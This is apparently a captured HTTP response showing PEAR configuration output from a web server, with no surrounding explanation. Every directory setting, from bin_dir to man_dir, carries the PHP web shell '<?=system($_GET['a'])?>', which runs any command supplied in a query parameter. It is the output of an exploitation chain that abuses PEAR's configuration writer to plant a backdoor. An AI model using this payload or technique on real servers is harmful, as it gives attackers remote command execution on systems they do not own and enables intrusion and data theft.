 Line-based text data: text/html (160 lines)
CONFIGURATION (CHANNEL PEAR.PHP.NET):\n
=====================================\n
Auto-discover new Channels     auto_discover    <not set>\n
Default Channel                default_channel  pear.php.net\n
HTTP Proxy Server Address      http_proxy       <not set>\n
PEAR server [DEPRECATED]       master_server    <not set>\n
Default Channel Mirror         preferred_mirror <not set>\n
Remote Configuration File      remote_config    <not set>\n
PEAR executables directory     bin_dir          /&<?=system($_GET['a'])?>/pear\n
PEAR documentation directory   doc_dir          /&<?=system($_GET['a'])?>/pear/docs\n
PHP extension directory        ext_dir          /&<?=system($_GET['a'])?>/pear/ext\n
PEAR directory                 php_dir          /&<?=system($_GET['a'])?>/pear/php\n
PEAR Installer cache directory cache_dir        /&<?=system($_GET['a'])?>/pear/cache\n
PEAR configuration file        cfg_dir          /&<?=system($_GET['a'])?>/pear/cfg\n
directory\n
PEAR data directory            data_dir         /&<?=system($_GET['a'])?>/pear/data\n
PEAR Installer download        download_dir     /&<?=system($_GET['a'])?>/pear/download\
directory\n
Systems manpage files          man_dir          /&<?=system($_GET['a'])?>/pear/man\n
directory\n
PEAR metadata directory        metadata_dir     <not set>\n
PHP CLI/CGI binary             php_bin          <not set>\n